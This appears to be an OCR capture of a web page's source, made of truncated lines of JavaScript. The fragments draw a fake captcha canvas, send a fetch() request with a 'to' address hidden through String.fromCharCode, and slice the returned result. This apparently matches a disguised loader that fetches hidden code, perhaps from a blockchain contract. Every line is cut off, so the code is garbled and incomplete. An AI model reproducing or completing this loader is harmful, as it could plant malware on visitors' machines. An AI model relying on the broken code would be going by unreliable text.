
🕓 Last update: 2026-05-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),